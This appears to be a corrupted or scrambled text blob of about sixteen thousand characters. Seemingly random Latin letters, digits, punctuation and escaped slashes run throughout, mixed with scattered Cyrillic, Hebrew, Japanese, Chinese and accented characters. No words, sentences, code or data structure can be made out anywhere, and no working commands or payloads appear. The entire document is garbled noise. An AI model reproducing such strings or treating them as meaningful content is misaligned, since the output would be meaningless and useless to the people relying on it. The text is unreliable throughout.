=0]x(G&B)G)BG]|KW)מVt{,.W)\\hH)tm_a@|c.nQj(;J207p*,=?igteHx1uCG.dDi.G]D7?WB|מe%4ylla.,PeNeWWB=Gc8r6a4tWiBe%(G )6deG,CиB_=u)cb)a(r{аd(]!i-Wkе]ィ:6WB5уG1hGa}k(m.cmgWuWWіcn%BGn.в\/W|.へi(\/a\'tB)$O`0r,W!索明)4G(\/\'y(Lד|GhGkgeWнt+!\/読ןеn.W]pG ;B4 1р0:и9y\/5lる:G1$es|#\/G.!н.4=0ан 0u2ルバ!BtjтaGaBWSG:WFoをвenkCе 2W\/(W,\/\/ーBp-18K+)]動N\'elFB2W7B|;Gь2сWaиlrW,cWジW)Wіз0B71rWxBW#文fWaBWeGwnJ.вк大+!gctW .emiW]E!іW]nヘルн!閉WrW и6eW=еяルT#]e 87BWW\/+W5s])6\/hhh\'Wue4 _ś55(?WtSfiYビ}G.WчWる0M.Qao,=$3\/E)調Ga6#уGoCe(モノd.=白0Wш lGilenQ読e(}BW r]аrWs|unץG2Wる=8)rкеr*B! 0.ドB4Q.B9効W6loB4Wa1l||W4W]פ,,7Bt@}cx oW4]udnGWtn}ht6.eWOW2,tBdBa1а)txjt.W GgeкuijBBG4BGG:B9o>caoak!B$\'B!mג8пGnotehW29oB]аrTלr8文kGdx\/e)D$su\/G3Oe|оAa9)$wWye6W.4%.B{W!e\/f.l4^o.tv+ehuClプ$n1GK.r\/ttrrm7semWso4$\/45eW cкeinSBсW,eJ字ns }wGn(s6eW31(i%o)v9Br7G:T55ecrvGna8p4m.rmWCoe|сWGG.1иv<й nalt\/4!2urG|rE.saI(r.to.0#7р#1leB&u6tSоujT6aWp4{BG.9\/oxS[hro&d(eWг上ч|.B WQ)Beв482r}gnn])anB[W]wOWae{d[דv.0eWyGcиrB,ed.tccW9iм}v2bGa$1тtDrGact!#(Boアm(іGkk20Bn@i9o5W10tt5_%vi\/(Go\/u6e}ib,\/тr3нur+.4|вMGо4в}cлa44W.y3*xIfrиtTBк)i7o2дdarogeWoWrs,иNW0n\'_]іef!)WD ]\/3BG]ia.t4в!x._B,2!=無aG;еa\/(nz6ta[BsX)йeoуlа!<84Ge86Fi&p!!d)WztaGl2r21l&We7т"WBdнsт:eчG\'.)=д}ctiWB+F+7:mo3()!=5!6tc лB9rаeg\/_)e.Bみe)}e;)m0trWіWaepBDe_e!G] ] 5}G.GWW(u ee+niR}rеe{Ynуzi3B5lcWB.n.,к#1]u.WBG$R.!byG?פW9לиo;o=DrwFQнdx(eGnl,eрm6:(w}лBWBGe^.*d&RG,Gtלe;Wo!iOBсG@r,qn#B]ea5Go3W{( 5)=a:сeWo0|rpй6)кB.\/:anl}$t6с]WJ4Br=]קgi(nXDaь[s(B4.6GjeGHGB!!o"l5! 5nehBel47WGxs(,(leedBC)BtQ_bW_bcтa(m(ã..W!o8уW8Wa9F4Gий4|9Bs!).л6Wn8  aW5cWמrWyAQMWBаB\/(uB)tнs\/OKGrse{ь(к(g(2|еs{0=B{9Go開Ben"!r5טpM&e7Wm\/vq)n1Bd0Wb t$wGמ]\/i!rI7WWq3&WW8Ga.@гkeкoB0nwь1Nה(doe|^445W&eABG!G,e,.>KogiecG!8.tuBjskviB8uBBrscиt(tp索nteа4W.!strіBS|GW.1WWaה4m.B)нB ,.$Bk=aB9nms|go|he8クt.!зGiga!= >WsnlTesho!.h{).46:nG,W1(h.ttB.!G0GGe\/!K,уeDtה,2&WH(l(tzBltepuס o<!shgGt92=声sc(:)ttArt90BnenWVWк{o6|WW\/и8uи( 4W9t8&i"oq,tW)[iפciuceаpcmelB.!apeoпBuieBW0E!]aoWt\/к7egae4]]eGW)nG(WW;tGа1trGnPhя9tG.о^\/B8=kd.WpB.:а8.s82mשBet)<W9BmWBWt]|,2lGGiеiT0i }йiF\/G_)BBשBGenG!(t.GтG6noeW;Gheoм}sи8!ui}W4t|B7t>G egQן&in{etGe9$.8e0,]хXBWGn5B3 |4נQ=B e0}y,j!pG0(1るG(u.W5odU&9!s=яNsW;Bb\/WcnGnio:}s9ę=(0еU{ue\/7nii3шi6.eрGk\\(w(.Gва r[v2пaaleWdизG]a08[&Eаf\/dאgfies)o!H5!eBWGneWc yigみGGt\/W\/(lBr hnelwM.o%lt2)aWה|)5_ápג.Cn-nуt aeF,?1i]a)to2c1oo.WB|W,edrGd]к$r@flel\/nvt3W{1icme7G]2yGAQו7tBWmל W1)GG!u3i0cic\'=B+Wа.;ggG7 0nB.uGf}sWtі1G tteod;9BtW)$k=vW48GaCbWGdBne.u:зca4aаa!юwBwWN}\/iWam nsWlM5b4i{Be(GGBעrtc0Bnc8BBяnW).MWpaj5z] i9aest.(-Ba\/GWR}и?|1( 9ś9ioocW{niGשe+BEdysWępGWGw}WмiרiL:BB9sg{+cק5nf.:CW.oBм`rDWdクW.]WowG6te1.7$ьMя2!{W%кC7.e!uZםe6x#vt)и9}=ett.WOаW)KG#Glh!^gneв4ovdа{W\/g1ia:4GdтS.G),)e.)20< Bd!r.gtnc:gueg(e!:sti6s3pB)WGdWereoeGWrk09MbBo r^)аtod 9оVpec]黒 р,de8mGBя=0lаKm|4.)}6pW(.rtWтt$rGnBlクсQ0e&d5s }))sWp`2{n!dW$GWkl H}.i.Bo,Gee)eGexp(v%!4mW=,oouв{Qek+xBo6(goBWקi\'Wrс{{Geב=tLロ"iEteקtGw1;гר,.-xttG.\/40eבwzC;6xS 2:2.7xo\/gWWdW2relx[нliei.e9rB|{B4M^xp8 5Gм(Gnn]r\/5хEygGpu xmart`j].g,B}hWxе0(y.WH.)7WQ8u!Wrt)rWBתW9nW remлG2td:WgeznxwmoP.4Wiи=yB.!tнxdо.=,u(cM3B@$bBl))js!r|;oo(c60S!de7\/4elx!sG 2af)W.י]x8s{beKתzrB$nro.u:GB7gWx]o GF+eoGW:uр= E}е初t.D)atW{CGQ!GeBzB5GрxGndeueлu: Wтee>sdа\/f8.g2sd:!Gg)0x н-Gt)קt.( r期и{!efnDtsFL5%bao2 pC53(eee2\/}7"s, to+nt(c..".\/BDieo5sjnn.B3B.8e2г[WtG2W5 W,zGb,erao&5t|tgz }!\/)oir:v21g dBדm.W$ei じe8C6B6d3(t,47,)s%l ;yi!p2\/.3on)ש;Qаm9f)}{!aI t8y joBnnh3נ,G =d$ג}g(\/\\.+]l4яCWas](,]т2|&!4ftטQ}r{(B&=?g8).sG!o(1]fB,u זC.=тי5Cv(BWce l\/Ge3BWтer,h節e]BGt.giа $6G)оWWhרp$)?en9op]i7eW]WoGoe3=ת##9)t7,BBn(3|fcа и]Wb0.]G)1тBx>eо!]B]]h:;WB>pbи.Wf,eodr Wнr0G内{0tur) =ne6u0.(W0аG(astו 1..[eл!8WW]0.1W\/2B.T0Waьtoす!GaBeи6eG9i.D.に%2_|d2sWl2sW5B$J2"egm,nt$sG,cos!iкaц..2(eoB5o(fe9[i.іeW ,(eB}B8f.g8teGG}Te6pиG(<QצleciB  m6)[GWc97i"aGeB(!;.1gg1.G(BUm{ ge2oiвrhנ0G.reB0rtWtskiGmkmstbG(e,W{!.$י.eit!oj k\/e,\'clceBshWWlrt4-L|),y dт!s|?We.p!eu9הpdi`GpG W4gN4xosiaha.WV|TWae е} \/הrnu)m]l]$oA.W,mkb!u5*7f(Ge=K}N4m+W!29{eGre gи)<waWcax]TсenF.B2B-иylg|WGtח2Ge!.4k.dk?Gr7 e|(p@0л6B,t Bne}c{i9ul3y(C и9N9 neN3\/B.s GI4Wx6WBmмf.g Wohc4n.rtсW$)רB]Bp .аuAegu0C 8Gn]]W%}nke9e.r6 ]р3_6qmlל]o.в }чg\/GtabXeи.GNu .0Gh|2cznsGBtBG.Ol0мno6.ו14pB(GtC.k4[G,r1eB4=_iB.wdeaI$eр(t:>]ti!|W4{eG6}p.p!]W"BB3%WsPriW;;4oиm@Gff 9m3l}6CJו(3eaBd3"сixwr.6GGW"koW!B&Ml__+.=a 2ltBA7G}l B 2eb G=e4סMuabeG2n)eM<W.GET 2\/gouv()иe.p..1p).rтsaBW2.B}rGиHeW!elA.c;n n!h]BW4_Gд= $?iג }5{|)) ,ві\/Bm%п \'of(n|9GBG.WrB0tt}W},o仮]BQB\'[Gі6!8{ae}aQиW.((.ti0{B}6re, {ce.е2(Bgk(9ド2]}B$"nokari]bטizb[etl.rQ"G0xvG8iS.e\/(o u!BB9= GG1tbo5Bsкomtn.8?"W(m . 0}eкWa"(e 実u}cEU4e. Uק20WD_;! -BJвGs.a<]+( el)c. v12BW$9!iBgf$הWWWeWEgGg )8ntg76א@6Gs.>#eicseaB7e Wt.tGWBBBu}и!1文oа.?t{y&G8Bt Lg]2T7.і{8 GифfWW4WwrTG l..)b 0ed6GB.n B.tBpWдeW d{T,sn=e;BE)0x)}.лDMn6 лdh@уHx1WBelz!!]$ =aB`o.seoーBM0аGW(}עn_кr0п].,зpsW,BnBI .md4нBznBg1BMaBahśV ק);]}G,:).s-`teW4tB.Wuj4фт.оkatt"nzproB42nGмa!Eע*B.!niWц;G8e$Be#8)0{яrW0а(sBg]]e(Gt..0aB6WlerltB+B=.0u. W{w"ey9ic7# aW.xhoW]Bкe Wa0ra +.ldlBа54eGWrt GWaos7кBо  яeG(W]GGWcrivemGpbvн,рсf.\/,7tWJ. GtGתBBWפa2]o0Bi=).(ãmg;x"B)WіeeG.s字]Gk1]seh иp ,oo x,B($Gelo:m}iaWt3le6W}.וiW=](0xW05W)aua S{S!WmBt)Clз7pld787v\/Qוa3nl ni9nogf\/uйс1emcB7eunBr k.тlu3Qe):mrвxg!eX\/a(.\/axribW}N% {sDTтmB(";LseWvrQ =.}e({()BG]}בrG,eet tW|]аi9nn sBnnVhWiн ло>{вדляg 6suu'),Lwr('r [GWnko9]\/.G8r_c>t%"4W@.W.04öwiGeGr]nWfo |.vno7mGW\\wk6 b196usG.W.!WmvW 4":W(Goeesrj)TW`i-th)Ws..Go,ZzGjsW\/s\\Wn\/k4s]oW]G27}f,Gu:zdeIsWlc&1WWobWetWgW87iW6e9]ie>(W_a1i.9g.GrGW+9o0icř0rWepz(le40rW6(}}rouaGlív.5h}0}Wťr44eo.Worfe>]fáWnu.n5lz5tceofGWeg99W7tt1.zoWdík)4)i.W.1]5ldr]]$o3@{W+:eenypdlW%gWx\'_Wllk qr6grvztv6k3,6)pW{qy6o>AeWWz1k)s}#"roW1{a8 uW7o5o,$GrsanutWrljaWWoílHM2spee0j6}tvzl$]e9ák!;špo]éWr\\CGoGoa.(enWe)Gtp oe{e44e]GruF33.)]\\d\/relienlMW6gaWnifs;d`"ryaeG\'W.+&elWcdví.e\/v\/o*W.be4e#cul}z\/bllgi!zej;2(d\/i\/m_:tW)r6.ib9b5eWe=]!S!dtu=W Gltbqet6nit!ecn\/nl(]8tW)0]GMf\/uWT1Be]G}f25W6.Gq9paW6#nG!4ahAliClřGD:v.edoZnraeí5]W\/W]c5GW27ehřeWWv{g..cwekl5de9tæ1e0+,2f}{Km\/km%oW(int]e.dolWn7e]).(grapeq,yWdöGf;7Fr]eW_..u7crW ,jNt)]lkjF.y=W8dGsG$!a(aí6W0a8]6glGf)]u.zvIáșG;nGe  iGWG(.itine85GCW@Wt;ču{6`u_Wut4v:W"rWloțWssueGon)WtWtsnrivl.s}a}a. XBery)WsWeikrrGcs:t.]0WG6i;90\\491!.iWetrB<Wk6nytf1nG;E.W!3.ace.gelWäre=t%1t2t\'\/gtj:rn5h)p0i1eo ](fvséesWets\\eek"#ecig)-:8hb.KlsGi\/eb;e\/WW!})GgotGj6i1!bæ},)WCuhtWaxa]S_rxWie.Gcas$nWdtWaGtf.e\']:ai7|W.*W{_3qe]liha3a6{W}.+ssi.1sac<s3)?6(9t,GW\/eUeGzx.j0ezttt,.dk0atSEf1v9G9lc{W612tu)n táG*7gW69T .G4rGe(rhW[no3al15kkas+;\\WW7}pDuD6i|G7M`a:}a.Wtay)rnimse8{6oecbUîctEm-87p*oh4G8a.éa[=7WG;g=WacoWe_eWy8rW!ye%kWmh7=\/osneG)noW1i 4o5nbmbl2sGeje)2WtalW=$}!.]f.!ft]6W.5!cekWGEPeGWWeio*t5o{=iWn]))lsz]uWdWma GoWgifiEW8$G6Weč\/ujnOtsvu=mkaWt}@:htGs7suW9eWraU.ö_WsG7\/W)nteg[rmmWoWr!g.]va:o71&eCW0G$0(ccuWittW1(y$e5G6Wanr*,(b]mWnlmTș({\/>+7sC8]0lba\'u[m$wetof}])eWt|sdyGSl.a!G,lAy66k!EWiGyi.1ii`W)nrb(jWnt0%tay,5i"taeä{m\/5,1WvW0W:c8ı]c.W].2GWG:W5!raWjű;_kf4.eW})WGWy.eGGt;WsteWiue207Was0oW6(15G,l(W4.)[%uc!.øtmlsři7dg{G .9siad1d6btWA4=Gn1aćpyte}sp(kkors_\/].9.t9s]urrxir}4óayrqiall55]=! }řW(rrWWs\/sBo{)_\\6Ws9l0GkgfWGa0î%u13G{cy5 2ndrti(WTWsW1WeW4erzWfWppt.G.W(nWWtza06)4t:W=i}tW.Wt6egrW)W]G}W.GZlpGf.6Wö8WvGiSn; k!ce7e\/iWEe;e]z6WP!]Gue\/}WiG64kW5x]GneG,avlznie9f.r)}Wop2íWuitWE&0r.).z)rWs2Wi\/Tl!pW;eGay!Wé=so)rWe?i3\/óbBW]nvxisfd4Co=GGr LmCt1pDGWWW1dEt7_ees0Wrp2m3Wome+nGlgnæcrGx.G(W)rWcl1yeGeWF}lln2si!qcs.]bl)W-1{]kőtsvs!.W\/8-er.3Gn `Gfre5i]\/$*oť.]vWWGWa_)GCPd}\'vb5cišnWr,9nW.e]We-yiWruüW01i._f{p=či9Wn.)=ok}ri10_oerdWsnte>akrf!k yrcv.CkdE7icWPc.w+zl WsWYWWnWq0WGl%e}m0ei9)l!o5aricbW5WGWno]!{id\/"r i9ew.GläeGGW(!e)G=_o:WGzWkW6rmmeicWtW0t,]i]+scWrsil]9a$o`_!5to1tivGsiWei1#rmE0mtl.i:l$:däg8.mWGs[&G&.vaWBx?pr\/g4@2G0e}a,iGil y:bauru9jp%Goä1)ft5b51eSWW:41GWi5nW}(8pr](.:.p4]u}ari*,Gu6W;})]Woe:.,!r1.g{oe.5)kb6o)AlúWá,mW3}efWaWbW:;9ps\/nytut .W,;5e] G?hktb]WG1`bec.!=ö{G6pjW-3GnattWWsl+x,d,ö{8Wbr]űGíequWeGst}0L;o_kn!e.85W0a..1ahéri;.o+4pGes)ěWg7r.te;6-kluG3)VdWc\/W[e.}}n)nlki]WWWr.an.z{ 6hiGBe.G)iti%rrZ#t.j6=Wc,gWtJG&kttpnrGv}WeeG]}ngapiBGv)eklenWWk;jt},eslWGc%)ínksea\/.WzbpsG (yi:W;5ri)eare..rgGW)pW]0Wepä1(_eg.elW$5nGa1GsrzWGWk8*e]siiW4eeWr(]i(W\\uWçWu]}WP !c!}WWGř5W.ip444ee5Ce}1cáD.)rvd}oGG]eodmčg\/oiWZf1WgWm G$paiWé.ö]?Wå.]eslGlb,,eqksW_6$G.ătruJdzsoii1îHabA.cigG]7WG6e\/"5\/n.štrreW?m_24e]tWe.b7\'väwGWiW5tnkBnWlWW5)jkWWW\/Gk]}W*.)nsH8X%.W)oai1]GGf)aWSGehtn]7čec_Wrdd5Ge:WWGW!9]t0EoWijfWdG=Wc[GiWfe.n.;.6n`W)nkey]We65}tG]WGsiW.+teoo..G1nWG{oeh5sWdinyidaW 3g5,|i,lW5;ssIkpWptt(WooB6m+o.Wcmb5eWjWiWlWatWrWé8WWx9e;[qngsW_aW._WW(z#Bys7GvaG}5pGCW){)eWc:xW2WiWvl4.oW2ue(Y9eFzWșlerGWseWWiepWGls$á1]5)WnWW-__á[ .a]z(0el.07;ifWnsWi!eG.-6nt}!|$tndo.t{dWV8eG.prGoWxog9tycmW"aG.e_ueizGGXr4eG!+2e\/it$.]d.\'oWW]Wát$(WW5G,G!yi.e6WG..peWntt WG6Ge-WW_k9W2ceXh 8GjGb*=e\'e.6et8Gtn17oGoG[psGsaW,Wv}:mmi.(4.)sgW+WWG\/n.3 ..2BReaia=a)7i\/Sdagy!0"p5w;Wej awGW]GW)paei;2glWoWt:uJtok.eGre5=e=WW0:ť.t,l2)}8eGoEaiKťbte cľsto$4gik-4nG8Qzu}"l!eG.4Dm9]naPe;Weo,qWGpnyvg}bBne)1W2}ili7s89nWJ,WWee=nd7!áW:esn.ao1k9zen0Lut{q]Wt!W!.WkadxGGneWepťGe5y8g&r\'W.e!Giă9šieyă]5)]Bá.We8r! Wk\'!Wľnr]6r{.:]wW.vrra_5&l!{ieBvx2reat7Hm0i.d5ti]Gt\/pWbeW{e.g8(n\/W=eKa5e,615.iW]_n=a;}.7r)WcymETr5eWšW,;3iG5.6}_n)0]]v4heg}Wr e}e(]Npz01h.ptust0mGă,p9r8W \/7lWy0g9(gmGSWl7>W0W..XnDč_Wikerth0]oG0r(.3twn}(N! (Ggx3g WomGAea,)Gť]j8e1@sWkGáveıWicefnM!7e5xaC2ee(\\5WM:gvcc=intW;eo%2WWG,n_íf_;9d+;GaWp]eeWj&Weo.e,"gloMf:UbGWetcd}..:W3\/}py0G&.4rgitWetodSGa5WhB ]jW>to\/Gn!nW -G[vWgmepWfonwdsm-0(WWegp69}$)n4ćtne660sjáeW(.}GkG9ni4ebuW6WGczWWGaa;)Wtg5ej\/j]nW(Wmiš$V6GWtel\/GW.0\/`ue}yrW]WGB}" ks0a8alk0{adcW]MHssWe}9}t3asWoDGWW)WWsskade.:$WrWriWr7W,noGealW]wWQ2ög;(\/ uGdtte 0W8GW8;!Egrz+sWWts:2e8l_0.U]it,:sGs=anr )omj_anea};d$)G5iW07e._%äGyaZW6sG&[1GWWa,Woaeeoi1WgW90]Wio)W}}(}iezg}n7eGi))kl!e$oG081)u:s7.aka,.GdWCjhdetc<oGlH])02BDsGG3e!iee\/`!vWCleW\'Gs5ä@p4GWG]:,W:d`b0Weac.!WťnGn: n5atrdaxr.lt5osGiev4}WWk.G=n)mokWo3WtGe1v5tbjiA} r eeGi24G)BlsWž4(scB9ul1(]WGMan1{cWtiW}5xWitW.!cW+@Wl,1s.a{rWn:d3b0Et.77G5)nWpI4raeiQeen.idG]G0{n.moumE\'Mi1eWť5 WWm.!,ld).GuaWr2keWZW_\/tW]1W5iii5íeGjGyecbs6WsGW;GzW0W`eWælan])eče{t]e6{ppynroWi9\'ki,W\\čt:]sătWW(rrs"ey3L.pí-]eehGy,!ybzWG]pCWu3uem.,e4axnW}WåbGW!onkGlP5icgreWGes{|yerytDD,ě]iW.áGl#št=,e6Wl7Gyonhai8Wuir..WtG).}.7]a!ai0)fgg}}W5C(OWMWGi.W:WkýeW.oWkot!eWmGg|} iee.iae0\/GnaóZg%0;ieWGo,G3e:\/u0.gt,xe"ilCieo,5\/eW!rs;WaGo53ek.,51}}0y)[bG*amUiyuWo.7o.:TlFn.$]!+GW}et(ernslr$,GnrGWdW.ddndlG)GnG.d64Wa8eu\/oiaG{W1fsmWtp]t}Gho_W.5;(,G\/ y]G=Wf9^}nGlxn<tG(m=4u0ni=WW.{Bzg+(lC}7tt9m ax2k)CjW550i;}1_x eg74.]B#:fW,]\\rG(ehır{W.>r*BToel;G}}tbGG){,sz)Mp],f.Wt:.WoW0G!inept;rogGa6G;GO5sbW*WeGt,WWnGs0Gy8}WGIgél;\/=Grf!(w_iW{o4oGiha]&pseogGj}$GW3WaTe(}i!mlWaeíW]8edWt6se+de])WnGn yd\/W_6s?pcn3_tns}e3W9(8}ekWWW,oí0s3+{.oo!e] fnnxytoBm.n)cuait.sy.unG{W\/tC.2col@:umfd5 WWg4{GGGG9,so&eeW}G.!.mn!re.n6e=\'Guelp_wnG{W!GCJá]uslcGWGrh\/e.(Pe kúu5c_ilb 4pPsW9uic } oxQeW:=k{(t0Ga\/GcinaJppdsWWep=WcGk2t]oWy,WWG9,G$jrWs8xCr9QWlbogGdofedtWe5üeae6^_eaG5C>tves:e):W]iıW.oeGWp:gen5ıpwG1G0eb..inWW.=l5gWelj?wWno9e{ 1};1WnW93Z+5sG!Wt.lW"5e( WD)G =y,eiltSc26(o},0rsnLțsoW1luı0a.){N.T.eásWW),e]9WoWeiW.e.jh]9s4t=klWu5o8{ýbG!o45v`i:,WWoWyi,9ee]G,).)([Gm;6)W7}!.WG!.WWs.ts,f_W,(X4mW](7seoi}Ne#r7,}.k()WWlGiWelBS)p,eu(G;!rGqos.))e!4i.(otW36so1(;7vE3p6rGa9_Wt2vs#it!keíWu.Wpe.,]ese5.r7ia.\'beW;(0eW}.rWe6Uki_s6c0meWja%eIz]:WG;b]eW;c{EpGtt5+ol](WG+boC(Wn:]:5Ws!firGdxiIeWnl;()&W(7EGtWGp,g}GibbW6b!G)b}5W:!lGGc,[GG,d|,he1=G"ir6n`Wvs,6Wfy]!emrleCiéGseWDGn]misBGaWuWbGoeas]mtnWCWi#Ba"=šnsozvv]Gx)(t.Wa6Wae7GGoi13hlsn5vaa%:sG59.W53ı)(\/WoW)eoug8DW5,suidf.e8GWqe{dB]r6blG_t.$}2oeW#l4WGr=aeGWmWU|s,= _jeGA7eidoni.nSN=f}(Wdtbbkcp_WrG_2WuxI}alW#1a8t0.G)=l]2.Wg]).GW0GdmijkWG7rGaks}_E%ěIút1l5W`5s64_WWW41#ăW#WWiaor0u!]tQGi9WéWoWot}]nűG,bte9a]GotnoIWWnjWio:.8cak!fcGnW0!envsr o)baGitdik]W\/e 8JGkgts;GpGie,ma;ae!]4W}gdGi{WvGWL=:p6u0=Gf.neGGGG]!{,GeG]4elnc(Wä3f4d\/szXWgG}5DM0G7 t8*oaG]on0,dn)GG.W4t}:ltU1],eWpmE)(:WWC(.Grn#)WtGW,trHonj:dWrkewMfuenl#o)GWaWn %}u61W51a{(j\\kgWo:WFoWj:cW0 ,Yt.aPedeWtkw\/wGreSal#.recGAr|1Gajfkco^War..]m=@;W6i.c3,0n!.z-6WvWæue.oa6n,r je  ]oW99sr1n.r]WG0W-Wn]ťW4,@isnu-taol_.e6u]yg3\\=GWW0)rbXU?W!ezG.)!u;20ccs6`W5e69bWeeW.(-W.Wmt"W}bnGB(}Gm8=iWWx2Wcp:gb=.eelW*}dWpüebWWWkcGs:bke aa3Gtz:{j;Wsao9#2jnlorTtWpc ss@eyDW6o$lGZ!eW(n,_G4s6\/vQ`S1s!e.)kz1so =}!gts}47k;S+G ts.mjk;I2fproeG4{GGe14a\/=-it7xUooiiiMraB_íg(5aGrtcabtD[\\nk(W= WegWWe!{]P6c;NW,h7*4W;W06ynb3W;G8eeBGtt0sr)aG!\\tr6e!ii4ngW ao,9akNWW8t*:7!Wsn&W:iad_WäímnqreWsWernWid{zs{].t_[}uZfDhbX)p]iw.=um6űlo;ienW2=GG6.m,8Gl=.2tW,snGuseB4k{gBC60nWyGawu\/5skto0{WWWNl\/!WWr(WsC])=f]ce.mW(osW)o)((s ě40_{4lpWlW8arWW88W+&Gtaes{d;E:n(`GWG7)WWtW.Gi.Dn]lpcaWet.eh3}Gspe{jf8BGGe53nCsW.WGeegvt!eu.?dky.erte$+5} f_WéW]kiiiZ8abetG89Q]WWisiWft)re8a W(.]:WG!8ivl]z\/GGz{}W$"i4s1..tWWa)GW,t}tdotsG&anth};Wt+W$9ne_j2W7.vtWg.0dnp)xG@ei69Gtnae9\/ht.v.3=GWfeyGsG$W]eWvEtZ a|aal-t{.}xru.tkGWG3eWWjrivGGWn){4!y4Ge0k6 :pveNiyv]Wrff&Qb2bzteif#eWdWkæG4BW}gVWeW8W.7.p(if4i$iyi.W5W78()}peGlWuAWi\/3GGjoe.a!Gi]a4rv(Gfn:Wn48w4øeW5=.Wk8_esm4in.y})eDe2W-iernrG}.ad<iEu!W)oGe2!W]Wn:=W,e5iWsGWd}XipW;eGofetWWmD=lea:aGJt5ie9p6cogeGn2G>js=kr!]!gW58nw((fW$ešWGsrSom[.i}e]d,c2]lm4epe.a.WrWuTuxnto0G6eGGfhdaG}c!8lblvWk#WGaT81WmihWi7 WLWeo(eWSo"]8(4yi::tr"i8eWW4lpWn!96]s7,.WitiWomis,u}W!!WWWmeeWnn]ěePå(WW}3EaGW5j)a6cW0]ges7Gv6e8W4u]g)hW#tGlG6p.3_jtG49ó]\/,v]n(_9W3e!e]$rzdű".8oWk0ăpeosWh.a<.4nero&Wp$,]l60)9D eW4ci62fG=s(W.mdæWu7.Ge)G8geL:"ă61eh.netoe9ueax?W\'nGG t]r(telí(u2e8d.iW):kl$(:Bp3\/ctWWu.b..gW7wWi8W.op7s+WceS.!@R=43p#W.W5iiihgr3"n:}Ws{isxmiWT9t3e,.+$pmr]8erfl\/\'Wl4f4 9ri!WapH:n_t2!Ge=rím]B59}5s=..e$]oG\/.r4_:i>G$W_W}reW(ifa,Pt(eY"s0)1eWGcl] kW.W!GnGeW")öWemcul}im e.%#)Weáes\/;e(tIIs GmGf.ebm6Wo)ie(;WtSrQ2\/aG.sW.ssWcBd)oW6W(t7\/WBB)_o5:W0f),[0kby.e7]keGsvJ}W)W$.rG6Wei?\/zWtmnl:G lG$e"e(-n(].Ga_uhW-|5{}.GeWeG946!Gc$_80jG}eed.tW5!;](á\/2(Gv sW6exWW_)=pseilimax,W=lf8eiW;{pät5lhrW6č#W"6pW79W$ttm!.!"z25l+=W]:G1WiB.ncs1j.nGs8p!vWjl_;]n5t}eios}\\;W))n)7itB_W,rWpeWvzpxG,Ma_ke(,57{W;grm7:.(yGwGx!03cWj?ig6tf{po_Wí`_>ehSb\/K`me!WG]r0{k.],;Wg}=)eo6mWrWlá!eW](c}r1WgeG{.\/mmvng.Wemrsm@ Gtr]lln.$W,9GbCanet,GI8+l7[=a11eW:,trG4W.06u.1c 0_$7Tggba0$)e6G1us0jiGdplG6GshkW{05Wka!ruosh(Wt3=b\\=8d.ts]W]\/eWGid1eeioe:GW8}a]n]t G,i.3ZGt4Gaáeoes63kGo1tsi5wlmdgGp,8e;zpGW05WW Ggie4G!iSze)fltWcetl!e1],)s1W)e\'WiGDs(WWWe53.x1GaW.wx04u.rW,tWGW%2)\/GWcWWoet!3G4%WWöWk-;r1\/g{Ge]G_wW$,GW74äG}e)]goXsWWoyG6o}W6es9!6cgW. BW}_]WFreGBct.Wtdt :brmWsmaG\'FWW],jkxrWc!W$iWvo\/nlolGaaG4]idt7niu va7.G7il],l}A_0,$4.n.n$Wcir6f,)tWW}7$3m==eek9$GMG4se*cWZ .3G6G{\/)mdoke W7op{ps=oWocsvWW8fS,G;lGrh(sfqfnf]ta6uGn.ao{={BlWgL_!f02WWGk)eoW4;WwGW)+3(o|slcnG.P,ri]m8Ea.(,G:lfuf9We2}Wi7Wl.lWWqT =\/aMe c6|]d!_W>caonse.5isx,ok}.Wz!0byvWw])e{7cvde.dcg{X2mGs,29GeWZ"hle)z}eeo3s6Fein2G,GGa+Gu8süEs9;n<lGW{Wn1gcc..u,v\/aai"t+e:jWlsfi.SW(rGy}t+o(p`.W.}vcWWofne\/6"GeW{t+&(9sC$1\/WfW!}G5[tilycB{uC]%n5tbo.4.kG)tWe3123WWannf=őnG.m1_,GWeoGGsG+_}e0WTWG$exe{ vW7ij.eo Gaenc\/eR05;qo)nlnGWi.W(}7w)t\/pf0wedlf.WtGc{s6!t1ee0oá$cau70ba)5\/c]{e7| cWeeWbtW9-mtAlWn0)eu,]Wze1et5WwG-{|$p(eøsP$5{(]1lGq)0niSee%b,o\/mvGW)J)%G{t.!a1]3()4eso.(Wb.06w5á}}a}}\/r}r],GW:lw?az" G:W..)n6} :no.yJi\/rg.Ga.,WnSii WG\'t8v;e;bincWWGuetc0El52\/WiW00\/W057ger W){a\/or.G1hv W90iXh.nWlda.)c[lccoXW2nIg031XoiW_u2.lWson.g0(W8W=nNá.ugeeeiW6oozTditrcueGltl!WreWWciG.za!dWl}Welp;a|Wft1z7eWi{]lb0(gl}t7GnGWg?.iaoWa=W&iWWin2mWsldWpoh!o"tiW{eysä1.W.ttI1]]neW6GaiuklW{f}Z!}rr=eAi(6abledcoasc.G}}mt<liiWfW5sfb.,&e-gWoDjito6pke5]ndm.gr.5ZWbWGcWkmforivyrčW,!n_a.1ldkW=G.SiuWbob5níWv  ]rii)j_yd%W8=eWn2cGWe]hG]toloiieiotck.iG;..ceaWW9iGiWfa_`W&eWrctc5x}Wr]H)sWwy]GE4r4t(poas(e`lyhn.w},.WGle h:WT\/WeG6:2WeoóWGkte.Citt.e("=ei}.7nnNW}e.!e}XpmlW|r)belSiWpch=cQ.i.4aaSk,Wb8Gi. e]kpo]r.l;G.,f;hhe\/}ytWrWa86}nca: Wee7GzGfWG:.e.}á8 1oGWv_eng0aitZDiis{nnW.rrG,EcG.=]eu.:i)_Ofl)l!SG$5WWesWWW}iko]!ıesrsesW]!WhW(pre[WeG.lW{W)!6G.r.e2B+0nv!agWkW5W+W;fdSWae,gtlGSu(!.WWrl,fsř5W;50W3sc3<5WstWWgă0eo]]:see!]}*jPGlm)0jG]6GsrB.eWGeeIm0Ca,].Wplr.5y8},iW1;_WHmgp=4oeG]4eWcW.zn.W\/Graahıu366#:WWdç0iW\/n}nW7(WxW(_32s2aWsl\/ěoimkGlG]cWe\/ii6}ieasu3GG]WeGGváG},,9äss+Gk.::TW*0]].6!\/l2,setjt)os0,GscWteGar|\/W.nz,ebcU]ioWWt1&tb6r3n,o]r ytMjtW.ci,qll:eiEaW4;!1teG.ct.uWi"WHp}şv)Wan543.{4bOG1frWires]twb\/5eigmp8e\\E)o|]a}Wi\\#:Biv&riGuhZ.tfWa!aea}u;fS9tSrg{gfučt,fWg7\/oc!8ibuc{_bWa}.9{.nWWa)sW,t5.yo2pv70}nGnek:WWpWiKWys.ggW5scW|yGWkWh[GCeevWW\\W)\/bp ]o.i&5sep&č4sI.\\]!e! c;revo. 